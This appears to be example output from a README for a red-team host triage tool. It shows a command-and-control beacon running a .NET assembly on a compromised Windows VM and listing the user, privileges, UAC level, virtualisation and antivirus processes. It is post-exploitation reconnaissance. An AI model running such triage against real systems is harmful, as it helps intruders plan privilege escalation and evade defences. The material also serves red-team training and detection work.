 beacon> execute-assembly /home/james/Desktop/SitRep.exe /AllowUnsafe
[*] Tasked beacon to run .NET program: SitRep.exe /AllowUnsafe
[+] host called home, sent: 174659 bytes
[+] received output:
SitRep
Host triage by @two06
=============================================
Envionment Checks
=============================================
Current User: DESKTOP-I08RV16\James W
Domain Name: NOT DOMAIN JOINED [*]
Hostname: DESKTOP-I08RV16
Logged on users:
DESKTOP-I08RV16\James W
Virtualisation Check: Virtualisation detected (VMWare) [*]
OS Version: Microsoft Windows 10 Enterprise - 64-bit
=============================================
Defence Checks
=============================================
AV Processes:
LockApp
MsMpEng
=============================================
Software Checks
=============================================
Installed Browsers:
Google Chrome
IEXPLORE.EXE
VMWAREHOSTOPEN.EXE
Microsoft Edge
=============================================
Permissions Checks
=============================================
Local admin check: Current user is a Local admin [*]
Context Integrity Check: Not in High Integrity context
UAC Level: PromptForNonWindowsBinaries
User Privileges:
SeShutdownPrivilege
SeChangeNotifyPrivilege
SeUndockPrivilege